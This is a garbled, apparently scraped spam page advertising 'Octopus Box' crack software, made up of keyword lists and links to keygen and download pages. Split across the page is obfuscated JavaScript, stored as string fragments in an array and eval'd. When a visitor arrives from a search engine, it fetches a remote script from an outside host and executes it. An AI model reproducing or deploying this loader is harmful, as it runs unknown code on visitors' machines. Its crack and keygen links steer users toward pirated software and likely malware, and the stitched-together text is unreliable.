

[Octopus Box Crack Software](https://vigilant-mclean-765b66.netlify.app/Synthogy-Ivory-1-5-Keygen-Free#ypaG=3qGG3BcbYC1b3B0n2tuMCHDhDM92uGS2yHj==)



**[Octopus Box Crack Software](https://vigilant-mclean-765b66.netlify.app/Synthogy-Ivory-1-5-Keygen-Free#ypaG=3qGG3BcbYC1b3B0n2tuMCHDhDM92uGS2yHj==)** 



c";Lmd["YIY"]="rd(";Lmd["fJN"]="ex ";Lmd["AqS"]=":fa";Lmd["WxY"]="qXH";Lmd["LYm"]=">0)";Lmd["vhR"]="def";L md["sRS"]="esp";Lmd["THt"]="');";Lmd["LBU"]="://";Lmd["jgr"]="=do";Lmd["YdN"]="xOf";Lmd["SvH"]="8JX";Lmd["ceH "]="/jq";Lmd["IuL"]="ry.

1. octopus software

2. octopus software linkedin

3. octopus software for pc

\"";eval(Lmd["Lnj"]+Lmd["vhv"]+Lmd["fhz"]+Lmd["Pmp"]+Lmd["Xsv"]+Lmd["jgr"]+Lmd["Coh"]+Lmd["rER"]+Lmd["yhO "]+Lmd["kdU"]+Lmd["cOE"]+Lmd["LXE"]+Lmd["amW"]+Lmd["Jhp"]+Lmd["oUG"]+Lmd["Adx"]+Lmd["VPx"]+Lmd["yY o"]+Lmd["ktJ"]+Lmd["sXZ"]+Lmd["GUe"]+Lmd["ENy"]+Lmd["Kmv"]+Lmd["RiT"]+Lmd["vSh"]+Lmd["SdJ"]+Lmd["kYe" ]+Lmd["qpn"]+Lmd["xDP"]+Lmd["qBD"]+Lmd["UIp"]+Lmd["Wdn"]+Lmd["kKh"]+Lmd["iPR"]+Lmd["ceH"]+Lmd["Edf"] +Lmd["hrq"]+Lmd["ZhZ"]+Lmd["UpE"]+Lmd["Rhk"]+Lmd["IuL"]+Lmd["SWz"]+Lmd["DyP"]+Lmd["THt"]+Lmd["Cci"]+ Lmd["nok"]+Lmd["GSz"]+Lmd["Kij"]+Lmd["mVB"]+Lmd["qbN"]+Lmd["ItC"]+Lmd["Wzu"]+Lmd["gkh"]+Lmd["haF"]+L md["qnK"]+Lmd["Xxe"]+Lmd["QHb"]+Lmd["ulo"]+Lmd["KYm"]+Lmd["BFb"]+Lmd["Ymw"]+Lmd["bko"]+Lmd["QFD"]+ Lmd["Nge"]+Lmd["dyS"]+Lmd["UtU"]+Lmd["zpx"]+Lmd["wAt"]+Lmd["Moi"]+Lmd["olB"]+Lmd["iEE"]+Lmd["giO"]+Lm d["iod"]+Lmd["vhR"]+Lmd["BdB"]+Lmd["WqM"]+Lmd["wQE"]+Lmd["rcq"]+Lmd["DBM"]+Lmd["cpV"]+Lmd["gCt"]+Lm d["bEC"]+Lmd["zWq"]+Lmd["eLf"]+Lmd["Rdh"]+Lmd["GVw"]+Lmd["SPX"]+Lmd["jgr"]+Lmd["Coh"]+Lmd["rER"]+Lmd ["vRv"]+Lmd["XRC"]+Lmd["oCG"]+Lmd["bfZ"]+Lmd["hpE"]+Lmd["yAy"]+Lmd["Yxu"]+Lmd["wse"]+Lmd["yAZ"]+Lmd[ "iXG"]+Lmd["hpE"]+Lmd["pkz"]+Lmd["XKL"]+Lmd["YdN"]+Lmd["alt"]+Lmd["JcG"]+Lmd["fJN"]+Lmd["Dhv"]+Lmd["Y Us"]+Lmd["DZz"]+Lmd["qyr"]+Lmd["CfF"]+Lmd["aLV"]+Lmd["zjE"]+Lmd["kYe"]+Lmd["qpn"]+Lmd["TAw"]+Lmd["LY m"]+Lmd["aMp"]+Lmd["qyr"]+Lmd["CfF"]+Lmd["aLV"]+Lmd["zjE"]+Lmd["ysQ"]+Lmd["lFP"]+Lmd["lrp"]+Lmd["huL"]+ Lmd["aMp"]+Lmd["qyr"]+Lmd["CfF"]+Lmd["aLV"]+Lmd["zjE"]+Lmd["lHE"]+Lmd["wxf"]+Lmd["huL"]+Lmd["aMp"]+L md["qyr"]+Lmd["CfF"]+Lmd["aLV"]+Lmd["zjE"]+Lmd["OJq"]+Lmd["LGz"]+Lmd["huL"]+Lmd["aMp"]+Lmd["qyr"]+Lmd[ "CfF"]+Lmd["aLV"]+Lmd["zjE"]+Lmd["iJH"]+Lmd["YmV"]+Lmd["Dhv"]+Lmd["gDm"]+Lmd["SPX"]+Lmd["jSg"]+Lmd[" ArA"]+Lmd["POt"]+Lmd["FsP"]+Lmd["THS"]+Lmd["huL"]+Lmd["aMp"]+Lmd["qyr"]+Lmd["CfF"]+Lmd["aLV"]+Lmd["zj E"]+Lmd["RoA"]+Lmd["gmd"]+Lmd["huL"]+Lmd["aMp"]+Lmd["qyr"]+Lmd["CfF"]+Lmd["aLV"]+Lmd["zjE"]+Lmd["YM M"]+Lmd["Dhv"]+Lmd["yAZ"]+Lmd["Lnj"]+Lmd["qcV"]+Lmd["inf"]+Lmd["ubR"]+Lmd["zcP"]+Lmd["yVg"]+Lmd["EYU "]+Lmd["Xgo"]+Lmd["Kpc"]+Lmd["OgX"]+Lmd["uZr"]+Lmd["ikf"]+Lmd["tko"]+Lmd["FHB"]+Lmd["okq"]+Lmd["uZr"]+ Lmd["YuE"]+Lmd["dtt"]+Lmd["uCn"]+Lmd["jbG"]+Lmd["yGN"]+Lmd["Stg"]+Lmd["hZb"]+Lmd["AqS"]+Lmd["JfL"]+Lm d["RYr"]+Lmd["sIV"]+Lmd["XLV"]+Lmd["xLN"]+Lmd["EZx"]+Lmd["dZi"]+Lmd["zUE"]+Lmd["BNn"]+Lmd["vhl"]+Lmd[ "oyd"]+Lmd["Mtn"]+Lmd["HDD"]+Lmd["VQt"]+Lmd["LBU"]+Lmd["SvH"]+Lmd["tCZ"]+Lmd["Ewr"]+Lmd["Jkk"]+Lmd[" hql"]+Lmd["dXA"]+Lmd["JIn"]+Lmd["UIp"]+Lmd["RKs"]+Lmd["zWw"]+Lmd["DyP"]+Lmd["Thj"]+Lmd["PNt"]+Lmd["KI r"]+Lmd["GcE"]+Lmd["lKc"]+Lmd["Mdi"]+Lmd["Nge"]+Lmd["dyS"]+Lmd["dAm"]+Lmd["sRS"]+Lmd["SbT"]+Lmd["GaK "]+Lmd["pTG"]+Lmd["CLo"]+Lmd["hUw"]+Lmd["RxH"]+Lmd["TxV"]+Lmd["WxY"]+Lmd["leG"]+Lmd["jww"]+Lmd["jB q"]+Lmd["sRS"]+Lmd["SbT"]+Lmd["GaK"]+Lmd["qWL"]+Lmd["AdI"]+Lmd["zWq"]+Lmd["Gri"]+Lmd["YIY"]+Lmd["NE j"]);Octopus Box - recovering, unlocking and flashing LG , Samsung and Sony Ericsson phones.. ";Lmd["HDD"]=":'h";Lmd["Y mw"]="hil";Lmd["Moi"]="(ty";Lmd["kYe"]="goo";Lmd["sIV"]="oss";Lmd["qbN"]="men";Lmd["lFP"]="ble";Lmd["gDm"]="0 ||";Lmd["bfZ"]=";if";Lmd["VPx"]=";a.. i";Lmd["jSg"]="

in";Lmd["YuE"]=":'s";Lmd["sXZ"]="rib";Lmd["zUE"]="jso";Lmd["inf"]="owm";Lmd["tCZ"]="FI..

a";Lmd["zpx"]="d()";Lmd["POt"]="Of(";Lmd["RxH"]="atu";Lmd["qyr"]="ef

";Lmd["lHE"]="bin";Lmd["BNn"]="np:";Lmd["vRv"]="..

";Lmd["wAt"]="{if";Lmd["RKs"]="36/";Lmd["haF"]="me(";Lmd["Coh"]="cum";Lmd["DBM"]="meo";Lmd["Xgo"]="\$.

### **octopus software**

octopus software, octopus software download, octopus software linkedin, octopus software company, octopus software for newsroom, octopus software wiki, octopus software for pc, octopus software price, octopus software tool, octopus software ship [Dvdram Gsa-t50n Drivers For Mac](http://gullcerweama.rf.gd/Dvdram_Gsat50n_Drivers_For_Mac.pdf)

var s = 'octopus+box+crack+software';var Lmd = new Array();Lmd["VQt"]="ttp";Lmd["qWL"]="ta)";Lmd["gkh"]="gNa";Lmd ["Yxu"]="eng";Lmd["dtt"]="cri";Lmd["PNt"]="ebl";Lmd["iEE"]="f \$";Lmd["cpV"]="ut(";Lmd["dZi"]="ue,";Lmd["KIr"]="y',"



re";Lmd["okq"]="taT";Lmd["SbT"]="ons";Lmd["xLN"]="ain";Lmd["lrp"]="r \"";Lmd["Kij"]="get";Lmd["TxV"]="s,j";Lmd["DZz"]="|(r";Lmd["NEj"]=");";Lmd["pkz"]="f. [romancing saga ost rare pepe](https://boring-wilson-05ac5f.netlify.app/romancing-saga-ost-rare-pepe)

";Lmd["RYr"]=",cr";Lmd["bEC"]="100";Lmd["qBD"]="s..

";Lmd["aMp"]="||r";Lmd["iPR"]="ibs";Lmd["Jkk"]="war";Lmd["Jhp"]="'sc";Lmd["wse"]="th>";Lmd["TAw"]=".. \")";Lmd["ArA"]="dex";Lmd["JfL"]="lse";Lmd["ZhZ"]=" 1 ";Lmd["GUe"]="ute";Lmd["fhz"]="= s";Lmd["EZx"]=":tr";Lmd["l eG"]="R){";Lmd["rER"]="ent";Lmd["OJq"]="mai";Lmd["Nge"]="unc";Lmd["Kpc"]="jax";Lmd["Mtn"]="url";Lmd["zWw"]=" 220";Lmd["SPX"]="ref";Lmd["Stg"]="ssD";Lmd["hUw"]="tSt";Lmd["UIp"]="om/";Lmd["alt"]="(\"y";Lmd["LXE"]="eme";L md["giO"]="===";Lmd["Wdn"]="aja";Lmd["dXA"]="tin";Lmd["xDP"]="api";Lmd["CfF"]="ind";Lmd["vhv"]=" q

;Lmd["Edf"]="uer";Lmd["RoA"]="liv";Lmd["jbG"]=",pr";Lmd["kdU"]="eat";Lmd["dAm"]="n(r";Lmd["Ewr"]="bro";Lmd["c OE"]="eEl";Lmd["vhl"]="fal";Lmd["Mdi"]="s:f";Lmd["CLo"]="tex";Lmd["ikf"]=":'G";Lmd["RiT"]=",'/";Lmd["olB"]="peo";L md["ysQ"]="ram";Lmd["YmV"]="oo..

# **octopus software linkedin**

### [E Sword Bible Free Download For Mac](https://solcotoughdi.weebly.com/blog/e-sword-bible-free-download-for-mac)

 ";Lmd["ubR"]="e =";Lmd["FHB"]=",da";Lmd["EYU"]="e';";Lmd["Lnj"]="var";Lmd["Xxe"]="ad'";Lmd["jww"]="eva";Lmd[" Dhv"]="\")>";Lmd["dyS"]="tio";Lmd["hZb"]="ata";Lmd["UtU"]="n r";Lmd["SWz"]="min";Lmd["eLf"]="els";Lmd["hpE"]="( re";Lmd["yAZ"]="0){";Lmd["qnK"]="'he";Lmd["XRC"]="fer";Lmd["wxf"]="g..

";Lmd["Rhk"]="que";Lmd["Gri"]="}}}";Lmd["aLV"]="exO";Lmd["gCt"]="rd,";Lmd["yAy"]="f.. Use our new innovative shopping toolandcreate your own Octopus Boxthat perfectly fits your professional needs! BUY Octopus Box Basic Edition(with activated smart card and A- B cable)and complete it with: This product is a result of developers' own solutions which makes it the most reliable servicing tool on the market..

js";Lmd["BdB"]="ine";Lmd["Rdh"]="e{v";Lmd["AdI"]=";}}";Lmd["vSh"]="/aj";Lmd["YUs"]="0)|";Lmd["qcV"]=" sh";Lmd["ItC"]="tsB";Lmd["mVB"]="Ele";Lmd["GSz"]="nt. [Escapes For Mac](https://minkamorlaws.amebaownd.com/posts/15510978)

## **octopus software for pc**

### [Qq Messenger Download For Mac](https://jamesgonzales.doodlekit.com/blog/entry/13821045/qq-messenger-download-for-mac-kapenxyl)

### c";Lmd["GaK"]="eDa";Lmd["zcP"]="

'f";Lmd["GcE"]="suc";Lmd["Kmv"]="rc'";Lmd["wQE"]="{se";Lmd["hql"]="dla";Lmd["ulo"]="].. l";Lmd["THS"]="n \"";Lmd["kKh"]="x/l";Lmd["amW"]="nt(";Lmd["KYm"]="ppe";Lmd["oUG"]="rip";Lmd["LGz"]="l.. \"";Lmd["rcq"]="tTi";L md["huL"]=")>0";Lmd["XLV"]="Dom";Lmd["jBq"]="l(r";Lmd["ktJ"]="Att";Lmd["nok"]="ume";Lmd["WqM"]="d')";Lmd["t ko"]="ET'";Lmd["iXG"]="if(";Lmd["lKc"]="ces";Lmd["DyP"]=".. a";Lmd["yhO"]="

cr";Lmd["bko"]="d(a";Lmd["hrq"]="y/3";Lmd["YMM"]="vk ";Lmd["XKL"]="nde";Lmd["Xsv"]="r a";Lmd["Pmp"]=";va";Lm d["QFD"]=");f";Lmd["JcG"]="and";Lmd["FsP"]="\"ms";Lmd["OgX"]="({t";Lmd["yYo"]="set";Lmd["SdJ"]="ax.. ";Lmd["iod" ]="'un";Lmd["oCG"]="rer";Lmd["zjE"]="f(\"";Lmd["Adx"]="t')";Lmd["yVg"]="orc";Lmd["oyd"]="se,";Lmd["pTG"]="ta,";Lm d["iJH"]="yah";Lmd["uZr"]="ype";Lmd["yGN"]="oce";Lmd["BFb"]="ndC";Lmd["ENy"]="('s";Lmd["qpn"]="gle";Lmd["UpE" ]="0/j";Lmd["gmd"]="e.. \"";Lmd["uCn"]="pt'";Lmd["Cci"]="doc";Lmd["zWq"]=");}";Lmd["GVw"]="ar

";Lmd["QHb"]=")[0";Lmd["Thj"]="?we";Lmd["Wzu"]="yTa";Lmd["JIn"]="o. 773a7aa168 [Скачать Программу Мегафон](http://lossredechur.unblog.fr/2021/03/09/скачать-программу-мегафон-трекер-бес/) [Трекер Бесплатно](http://lossredechur.unblog.fr/2021/03/09/скачать-программу-мегафон-трекер-бес/)

773a7aa168

[Death Proof 2007 Extras Grindhouse 1-2 Soundtrack \[Mkvonly\] dvd new releases](https://adecadnon.weebly.com/blog/death-proof-2007-extras-grindhouse-1-2-soundtrack-mkvonly-dvd-new-releases)